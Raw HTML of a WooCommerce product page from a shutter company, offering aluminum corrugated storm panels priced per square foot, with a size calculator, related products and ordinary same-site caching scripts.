						<a title="Clear" href="https://pcshuttersusa.com/product/clear/"><img width="100" height="100" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Clear Panels" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-109x109.jpg 109w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://pcshuttersusa.com/product/aluminum-tracks/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://pcshuttersusa.com/product/aluminum-tracks/" class="owp-nav-link next" rel="next" aria-label="View next product"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Aluminum (with Tracks)" href="https://pcshuttersusa.com/product/aluminum-tracks/"><img width="100" height="100" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Aluminum Panels" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-109x109.jpg 109w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-100x100.jpg" data-thumb-alt="Aluminum Panels" data-thumb-srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-109x109.jpg 109w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum.jpg"><img loading="lazy" width="220" height="208" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum.jpg" class="wp-post-image" alt="Aluminum Panels" data-caption="" data-src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum.jpg" data-large_image="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum.jpg" data-large_image_width="220" data-large_image_height="208" decoding="async" /></a></div><div data-thumb="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-100x100.jpg" data-thumb-alt="shop aluminum panels" data-thumb-srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-109x109.jpg 109w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long.jpg"><img loading="lazy" width="640" height="480" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-640x480.jpg" class="" alt="shop aluminum panels" data-caption="" data-src="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long.jpg" data-large_image="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long.jpg" data-large_image_width="1106" data-large_image_height="829" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-640x480.jpg 640w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-300x224.jpg 300w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-1024x767.jpg 1024w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-220x164.jpg 220w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long.jpg 1106w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Aluminum</h2>
<p class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.20</bdi></span> / sq. ft.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Color: Mill Finish<br />
<a class="downloadButton" style="font-size: 18px;" href="/products/aluminum-panels/#requestquote" target="_blank" rel="noopener">CONTACT US NOW</a><br />
<a class="backButton" href="/wp-content/uploads/2014/09/AluminumMeasuringInstructions.pdf" target="_blank" rel="noopener">DOWNLOAD MEASURING INSTRUCTIONS</a><br />
<a class="backButton" href="/products/aluminum-panels/">GO BACK</a></p>
</div>

<form class="variations_form cart" action="https://pcshuttersusa.com/product/aluminum-wo-measurements/" method="post" enctype='multipart/form-data' data-product_id="903" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_1-select-style&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;productAluminum&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pcshuttersusa.com\/wp-content\/uploads\/2014\/07\/productAluminum.jpg&quot;,&quot;alt&quot;:&quot;Aluminum Panels&quot;,&quot;src&quot;:&quot;https:\/\/pcshuttersusa.com\/wp-content\/uploads\/2014\/07\/productAluminum.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 220px) 100vw, 220px&quot;,&quot;full_src&quot;:&quot;https:\/\/pcshuttersusa.com\/wp-content\/uploads\/2014\/07\/productAluminum.jpg&quot;,&quot;full_src_w&quot;:220,&quot;full_src_h&quot;:208,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pcshuttersusa.com\/wp-content\/uploads\/2014\/07\/productAluminum-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/pcshuttersusa.com\/wp-content\/uploads\/2014\/07\/productAluminum-150x150.jpg&quot;,&quot;thumb_src_w&quot;:150,&quot;thumb_src_h&quot;:150,&quot;src_w&quot;:220,&quot;src_h&quot;:208},&quot;image_id&quot;:181,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;wc-measurement-price-calculator-price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.20&lt;\/bdi&gt;&lt;\/span&gt; \/ sq. ft.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:904,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;price&quot;:19.2,&quot;minimum_price&quot;:&quot;&quot;,&quot;product_measurement_value&quot;:&quot;&quot;,&quot;product_measurement_unit&quot;:&quot;&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="1-select-style">1. Select Style</label></th>
						<td class="value">
							<div class="attribute_1-select-style_picker_label swatch-label">&nbsp;</div><div id="picker_1-select-style" class="select swatch-control"><select id="1-select-style" class="" name="attribute_1-select-style" data-attribute_name="attribute_1-select-style" data-show_option_none="yes"><option value="">Choose an option</option><option value="EMS Aluminum Panel" >EMS Aluminum Panel</option></select><div aria-label="Select EMS Aluminum Panel" role="button" tabindex="0" class="select-option swatch-wrapper" data-attribute="attribute_1-select-style" data-value="EMS Aluminum Panel"><a aria-hidden="true" tabindex="-1"  href="#" style="width:123px;height:212px;" title="EMS Aluminum Panel" class="swatch-anchor"><img loading="lazy" src="https://pcshuttersusa.com/wp-content/uploads/2014/12/corrugated-panel-icon-123x212.png" alt="" class="wp-post-image swatch-photoattribute_1-select-style_ swatch-img" width="123" height="212"/></a></div></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><table id="price_calculator" class="wc-measurement-price-calculator-price-table variable_price_calculator user-defined-mode">

	
				<tr class="price-table-row length-input">

			<td>
				<label for="length_needed">
					Width (in)				</label>
			</td>

			<td style="text-align:right;">

				
					
				
				
					<span class="dashicons dashicons-editor-help wc-measurement-price-calculator-input-help tip" title="Please enter the desired amount with this format: 1,234.56"></span>
					<input
						type="text"
						name="length_needed"
						id="length_needed"
						class="amount_needed"
						value=""
						data-unit="in"
						data-common-unit="ft"
						autocomplete="off"
											/>

				
			</td>
		</tr>

	
				<tr class="price-table-row width-input">

			<td>
				<label for="width_needed">
					Height (in)				</label>
			</td>

			<td style="text-align:right;">

				
					
				
				
					<span class="dashicons dashicons-editor-help wc-measurement-price-calculator-input-help tip" title="Please enter the desired amount with this format: 1,234.56"></span>
					<input
						type="text"
						name="width_needed"
						id="width_needed"
						class="amount_needed"
						value=""
						data-unit="in"
						data-common-unit="ft"
						autocomplete="off"
											/>

				
			</td>
		</tr>

	
	
		<tr class="price-table-row total-amount">
			<td>
				Total Area (sq. ft.)			</td>
			<td>
				<span
					class="wc-measurement-price-calculator-total-amount"
					data-unit="sq. ft."></span>
			</td>
		</tr>

	
	
	<tr class="price-table-row calculated-price">

		<td>Product Price</td>

		<td>

			<span class="product_price"></span>
			<input
				type="hidden"
				id="_measurement_needed"
				name="_measurement_needed"
				value=""
			/>
			<input
				type="hidden"
				id="_measurement_needed_unit"
				name="_measurement_needed_unit"
				value=""
			/>

			
		</td>

	</tr>

</table>
<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-903-0  " data-product-name="Aluminum" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Final Measurements" data-has-per-person-pricing="" data-has-per-block-pricing="">Final Measurements  </h2>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap">

	<div class="wc-pao-addon-903-0">
		<label>
			<input type="radio" class="wc-pao-addon-field wc-pao-addon-radio" value="" name="addon-903-0[]" />&nbsp;&nbsp;None		</label>
	</div>

	<div class="wc-pao-addon-903-0">
		<input
			type="radio"
			id="addon-903-0-0"
			class="wc-pao-addon-field wc-pao-addon-radio"
			name="addon-903-0[]"
			data-raw-price=""
			data-price=""
			data-price-type="quantity_based"
			value="opening-size-for-pc-shutters-to-determine"
						data-restrictions="{&quot;min&quot;:0}"
			data-label="Opening size for PC Shutters to determine"
		/>
		<label for="addon-903-0-0">
			Opening size for PC Shutters to determine 		</label>
	</div>

</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="excl" data-tax-display-mode="excl" data-price="19.2" data-raw-price="19.2" data-product-id="903"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696970bfe181c">Aluminum quantity</label>
	<input
		type="number"
				id="quantity_696970bfe181c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="903" />
	<input type="hidden" name="product_id" value="903" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://pcshuttersusa.com/product-category/panels/" rel="tag">Panels</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Palm Coast Shutters offers Aluminum Corrugated Panels </strong>that consist of lightweight aluminum in .050 and 2&#8243; deep corrugation. The panels are easy to install and store in a fraction of the space required for plywood.</p>
<p>If you have a large or unusual coverage requirement, we, most likely, can accommodate your needs. <strong>Please call 1-772-299-1955</strong>. This program is intended to satisfy common opening sizes.</p>
<p><em>*Note: Provide the size of the opening you want protected. We will make whatever allowances are necessary to determine the size of the actual shutter.</em></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_1-select-style">
			<th class="woocommerce-product-attributes-item__label" scope="row">1. Select Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>EMS Aluminum Panel</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Aluminum&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/aluminum-wo-measurements/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://pcshuttersusa.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-910 status-publish first instock product_cat-panels has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/clear-wo-measurements/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-150x150.jpg" class="woo-entry-image-main" alt="Clear" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/clear-panel-bay-window-150x150.jpg" class="woo-entry-image-secondary" alt="Clear" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/clear-panel-bay-window-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/clear-panel-bay-window-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/clear-panel-bay-window-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_910" class="owp-quick-view" data-product_id="910" aria-label="Quickly preview product Clear"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/clear-wo-measurements/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-150x150.jpg" class="woo-entry-image-main" alt="Clear" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productClear-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/clear-panel-bay-window-150x150.jpg" class="woo-entry-image-secondary" alt="Clear" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/clear-panel-bay-window-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/clear-panel-bay-window-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/clear-panel-bay-window-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_910" class="owp-quick-view" data-product_id="910" aria-label="Quickly preview product Clear"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/panels/" rel="tag">Panels</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/clear-wo-measurements/">Clear</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.80</bdi></span> / sq. ft. </span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/clear-wo-measurements/" rel="nofollow" data-product_id="910" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_910" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-171 status-publish instock product_cat-panels has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/aluminum/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg" class="woo-entry-image-main" alt="Aluminum" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-150x150.jpg" class="woo-entry-image-secondary" alt="Aluminum" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_171" class="owp-quick-view" data-product_id="171" aria-label="Quickly preview product Aluminum"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/aluminum/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg" class="woo-entry-image-main" alt="Aluminum" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-150x150.jpg" class="woo-entry-image-secondary" alt="Aluminum" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/aluminum-panel-long-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_171" class="owp-quick-view" data-product_id="171" aria-label="Quickly preview product Aluminum"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/panels/" rel="tag">Panels</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/aluminum/">Aluminum</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.20</bdi></span> / sq. ft.</span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/aluminum/" rel="nofollow" data-product_id="171" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_171" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-905 status-publish last instock product_cat-panels has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/aluminum-tracks/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg" class="woo-entry-image-main" alt="Aluminum (with Tracks)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_905" class="owp-quick-view" data-product_id="905" aria-label="Quickly preview product Aluminum (with Tracks)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://pcshuttersusa.com/product/aluminum-tracks/" class="woocommerce-LoopProduct-link"><img width="150" height="150" src="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg" class="woo-entry-image-main" alt="Aluminum (with Tracks)" itemprop="image" decoding="async" srcset="https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-150x150.jpg 150w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-100x100.jpg 100w, https://pcshuttersusa.com/wp-content/uploads/2014/07/productAluminum-109x109.jpg 109w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="#" id="product_id_905" class="owp-quick-view" data-product_id="905" aria-label="Quickly preview product Aluminum (with Tracks)"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://pcshuttersusa.com/product-category/panels/" rel="tag">Panels</a></li><li class="title"><h2><a href="https://pcshuttersusa.com/product/aluminum-tracks/">Aluminum (with Tracks)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.60</bdi></span> / sq. ft.</span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://pcshuttersusa.com/product/aluminum-tracks/" rel="nofollow" data-product_id="905" data-product_sku="" class="button add_to_cart_button product_type_variable">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_905" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">CUSTOMERS</h4><div class="menu-customers-sidebar-container"><ul id="menu-customers-sidebar" class="menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://pcshuttersusa.com/customers/contractors/">Contractors</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://pcshuttersusa.com/customers/architects/">Architects</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://pcshuttersusa.com/customers/commercial/">Commercial</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://pcshuttersusa.com/customers/homeowners/">Homeowners</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://pcshuttersusa.com/customers/warranty/">Warranty</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wY3NodXR0ZXJzdXNhLmNvbS9wcm9kdWN0L2FsdW1pbnVtLXdvLW1lYXN1cmVtZW50cy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '4d22d336549786e8d924bacf1099012ca4a95dbc752d74e61045a4ae6d4f467f5ca846599099b956f074b0fa57e08e2bb56a5d1b52b630d818b4e95fded69447'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wY3NodXR0ZXJzdXNhLmNvbS9wcm9kdWN0L2FsdW1pbnVtLXdvLW1lYXN1cmVtZW50cy8=&nitroBeaconCookies=W10=&nitroBeaconHash=4d22d336549786e8d924bacf1099012ca4a95dbc752d74e61045a4ae6d4f467f5ca846599099b956f074b0fa57e08e2bb56a5d1b52b630d818b4e95fded69447&proxyPurgeOnly=&layout=product');
        }
    }
</script>
	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
